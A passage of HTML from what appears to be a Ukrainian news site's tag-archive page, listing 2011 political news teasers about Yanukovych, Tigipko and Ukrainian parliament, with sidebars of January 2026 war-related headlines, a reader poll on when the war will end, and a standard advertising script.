                    <a href="/blognews/6887-esli-do-3-noyabrya-2011-goda-ne-raspustyat-verhovnuyu-radu-nachnetsya-nechto-strashnoe.-video.html">
                        <div>Своей безответственной, антинародной и антигосударственной деятельностью вы окончательно исчерпали лимит нашего терпения. Вы дискредитировали себя еже...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.10.2011, 21:13</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4507</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/6887-esli-do-3-noyabrya-2011-goda-ne-raspustyat-verhovnuyu-radu-nachnetsya-nechto-strashnoe.-video.html#mc-container" data-cackle-channel="249938" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/6784-v-avguste-2008-goda-bush-sovetoval-putinu-ubratsya-iz-gruzii.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/6784-v-avguste-2008-goda-bush-sovetoval-putinu-ubratsya-iz-gruzii.html">В августе 2008 года Буш сказал, что Россия изолирует себя если не убрёться из Грузии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/6784-v-avguste-2008-goda-bush-sovetoval-putinu-ubratsya-iz-gruzii.html">
                        <div>Русскоязычные читатели получили возможность ознакомиться с воспоминаниями бывшего президента США Джорджа Буша-младшего - в переводе вышла его книга &l...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.10.2011, 19:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">941</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/6784-v-avguste-2008-goda-bush-sovetoval-putinu-ubratsya-iz-gruzii.html#mc-container" data-cackle-channel="249836" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/6677-ukrainu-spaset-lyustraciya.html"><img src="//uainfo.org/static/img/f/4/f478db3f6ce60dd8e2f80102996a385b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/6677-ukrainu-spaset-lyustraciya.html">Украину спасёт люстрация</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/6677-ukrainu-spaset-lyustraciya.html">
                        <div>Но для этого, помимо желания, целеустремленности и единомышленников (с чем как раз проблем меньше всего) нужны деньги. Большие деньги. Миллионы доллар...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.10.2011, 17:06</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1114</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/6677-ukrainu-spaset-lyustraciya.html#mc-container" data-cackle-channel="206494" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/6608-esli-v-parlamente-net-mesta-dlya-diskussiy-togda-iniciativu-beret-narod-bekeshkina.html"><img src="//uainfo.org/static/img/9/c/9c690d266fb1223b90f0efd97584a5c9_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/6608-esli-v-parlamente-net-mesta-dlya-diskussiy-togda-iniciativu-beret-narod-bekeshkina.html">Если в парламенте нет места для дискуссий, тогда инициативу берет народ - Бекешкина</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/6608-esli-v-parlamente-net-mesta-dlya-diskussiy-togda-iniciativu-beret-narod-bekeshkina.html">
                        <div>Директор Фонда &laquo;Демократические инициативы&raquo; им. Илька Кучерева Ирина Бекешкина, считает, что сегодня наш парламент&nbsp; работает по принц...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.10.2011, 11:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1754</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/6608-esli-v-parlamente-net-mesta-dlya-diskussiy-togda-iniciativu-beret-narod-bekeshkina.html#mc-container" data-cackle-channel="206560" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/6227-yanukovich-prozrel-ot-bezotvetstvennosti-naznachennyh-im-ministrov-oleschuk.html"><img src="//uainfo.org/static/img/0/4/046203f42aa71df935b04083adf759c4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/6227-yanukovich-prozrel-ot-bezotvetstvennosti-naznachennyh-im-ministrov-oleschuk.html">Литвин даёт Януковичу уроки за 10 класс</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/6227-yanukovich-prozrel-ot-bezotvetstvennosti-naznachennyh-im-ministrov-oleschuk.html">
                        <div>Обращаясь к Азарову, Янукович сказал: &laquo;Наводите порядок и не опускайте голову. Как говорят, в песок не прячьте. Так как без дисциплины у нас нич...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.10.2011, 22:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">802</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/6227-yanukovich-prozrel-ot-bezotvetstvennosti-naznachennyh-im-ministrov-oleschuk.html#mc-container" data-cackle-channel="206934" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/5794-v-ukraine-sazhayut-za-ukradennuyu-kuricu-a-ne-million-dunaev.html"><img src="//uainfo.org/static/img/f/4/f41f11e5a13dffd7759f25a134ab4ed6_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/5794-v-ukraine-sazhayut-za-ukradennuyu-kuricu-a-ne-million-dunaev.html">В Украине сажают за украденную курицу, а не миллион - Дунаев</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/5794-v-ukraine-sazhayut-za-ukradennuyu-kuricu-a-ne-million-dunaev.html">
                        <div>&laquo;Одна небольшая деталь - сам директор из Донецка. И не скрываясь говорит всем, что находится в очень хороших отношениях с министром Колесниковым...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.09.2011, 08:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">616</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/5794-v-ukraine-sazhayut-za-ukradennuyu-kuricu-a-ne-million-dunaev.html#mc-container" data-cackle-channel="207360" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/5685-tigipko-rabotaet-nad-tem-kakim-slovom-zamenit-ponyatie-diktatura.html"><img src="//uainfo.org/static/img/7/a/7ab31b50cc13a6fe1b59bea24a504609_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/5685-tigipko-rabotaet-nad-tem-kakim-slovom-zamenit-ponyatie-diktatura.html">Тигипко работает над тем, каким словом заменить понятие «диктатура»</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/5685-tigipko-rabotaet-nad-tem-kakim-slovom-zamenit-ponyatie-diktatura.html">
                        <div>&laquo;Сегодня у власти есть одна огромная проблема &ndash; это кадры. Я считаю, нужны более молодые чиновники,&nbsp; более свежие, более резкие в дей...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.09.2011, 21:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1473</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/5685-tigipko-rabotaet-nad-tem-kakim-slovom-zamenit-ponyatie-diktatura.html#mc-container" data-cackle-channel="207468" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/5380-efremov-rasskazal-o-glupostyah-parlamentskogo-bolshinstva-otnositelno-pensionnoy-reformy.html"><img src="//uainfo.org/static/img/e/a/ea15cc2180b7067634071be696a085d7_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/5380-efremov-rasskazal-o-glupostyah-parlamentskogo-bolshinstva-otnositelno-pensionnoy-reformy.html">Ефремов рассказал о «глупостях парламентского большинства» относительно пенсионной реформы</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/5380-efremov-rasskazal-o-glupostyah-parlamentskogo-bolshinstva-otnositelno-pensionnoy-reformy.html">
                        <div>Народные депутаты Кармазин и Боднар,&nbsp; мотивировали необходимость отмены закона о пенсионной реформе нарушением процедуры его рассмотрения во втор...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.09.2011, 08:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1601</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/5380-efremov-rasskazal-o-glupostyah-parlamentskogo-bolshinstva-otnositelno-pensionnoy-reformy.html#mc-container" data-cackle-channel="207761" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/5161-sudy-stali-rabotat-v-tri-raza-luchshe-i-obschestvo-dolzhno-k-etomu-olesnichenko.html"><img src="//uainfo.org/static/img/b/f/bf4d3b94076798f2a328d1ae0dea7592_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/5161-sudy-stali-rabotat-v-tri-raza-luchshe-i-obschestvo-dolzhno-k-etomu-olesnichenko.html">Суды стали работать в три раза лучше и общество должно к этому привыкнуть - Колесниченко</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/5161-sudy-stali-rabotat-v-tri-raza-luchshe-i-obschestvo-dolzhno-k-etomu-olesnichenko.html">
                        <div>&laquo;На сегодня работа судов улучшается и то, что жаловаться в Министерство юстиции на решения и действия судей стали втрое меньше украинцев, говори...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.08.2011, 10:54</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">485</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/5161-sudy-stali-rabotat-v-tri-raza-luchshe-i-obschestvo-dolzhno-k-etomu-olesnichenko.html#mc-container" data-cackle-channel="207973" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/4813-partiyu-tigipka-zhdet-raskol.html"><img src="//uainfo.org/static/img/b/3/b3dffa4d373f8205361d6cec120f0cbd_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/4813-partiyu-tigipka-zhdet-raskol.html">Партию Тигипка ждет раскол</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/4813-partiyu-tigipka-zhdet-raskol.html">
                        <div>Накануне на совете партии Сильная Украина началась дискуссия по поводу слияния с Партией регионов, о котором заявил лидер партии Сергей Тигипко</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.08.2011, 10:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">884</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/4813-partiyu-tigipka-zhdet-raskol.html#mc-container" data-cackle-channel="208314" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/10"  class="page-numbers">10</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/11"  class="page-numbers current">11</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/12"  class="page-numbers">12</a>
                                                                                <a href="/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/13"  class="page-numbers">13</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html">Молдова запустила процедуру виходу з СНД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
